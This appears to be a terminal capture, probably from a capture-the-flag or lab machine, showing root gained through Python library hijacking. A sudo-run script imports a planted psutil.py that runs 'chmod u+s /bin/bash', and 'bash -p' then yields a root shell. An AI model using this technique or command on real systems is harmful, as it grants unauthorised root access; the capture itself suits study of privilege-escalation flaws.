 kvzlx@69e3518a3bdc:~$ sudo /usr/bin/python3 /home/kvzlx/system_info.py
Traceback (most recent call last):
  File "/home/kvzlx/system_info.py", line 10, in <module>
    print_virtual_memory()
  File "/home/kvzlx/system_info.py", line 5, in print_virtual_memory
    vm = psutil.virtual_memory()
         ^^^^^^^^^^^^^^^^^^^^^
AttributeError: module 'psutil' has no attribute 'virtual_memory'
kvzlx@69e3518a3bdc:~$ bash -p
bash-5.2# whoami
root
bash-5.2# cat psutil.py
import os

os.system("chmod u+s /bin/bash")
bash-5.2#